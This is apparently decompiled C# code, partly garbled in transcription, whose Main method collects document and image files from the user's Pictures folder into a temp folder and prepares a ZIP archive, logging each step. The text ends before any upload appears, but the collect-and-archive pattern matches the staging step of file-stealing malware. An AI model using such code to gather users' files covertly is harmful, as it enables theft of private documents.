 Program
private static bool loggingEnabled;
private static void Main(string[] args)
{
try
{
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCa
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);